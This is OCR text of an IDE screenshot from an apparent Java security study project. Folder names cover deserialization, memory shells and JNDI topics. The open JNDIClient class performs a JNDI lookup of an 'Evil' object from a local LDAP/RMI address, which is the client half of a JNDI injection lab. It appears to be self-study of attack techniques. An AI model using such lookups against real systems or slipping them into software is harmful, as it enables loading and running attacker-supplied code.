 JNDICLIENT
javaSecurity > src > Jndi > JNDIClient > main >
Project
Project
javaSecurity ~/IdeaProjects/javaSecurity
.idea
com
sun
proxy
$Proxy0
lib
out
production
src
BypassCodebase
BypassCodebase
DynamicProxy
EncryptPayload
EvilSerializtion
EzCc
Jndi
JNDIClient
Ldap
MemoryShell
RMI
RMIServer
ShiroKey
StaticProxy
Test
UrlDns
evilObject
evilObject.class
GenericURLContext.class PartialCompositeContext.class ComponentContext.class LdapCtx.class Obj.class JNDIClient.java
1 package Jndi;
2
3 import javax.naming.InitialContext;
4
5 public class JNDIClient {
6 public static void main(String[] args) throws Exception { args: []
7 // new InitialContext().lookup("rmi://127.0.0.1:1099/evilObject");
8 new InitialContext().lookup( name: "ldap://127.0.0.1:1099/Evil");
9 }
10 }
Database
m Maven
Debug: JNDIClient
Debugger Console
Frames
"main"@1 in group "main": RUNNING
main:8, JNDIClient (Jndi)
Switch frames from anywhere in the IDE with ⌥⌘↑ and ⌥⌘↓
Variables
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
args = {String[0]@468} []
Structure
Bookmarks
Version Control Run Debug TODO Problems Profiler Dependencies Spring Terminal Build 1 Event Log
All files are up-to-date (moments ago) 8:67 LF UTF-8 4 spaces Material Oceanic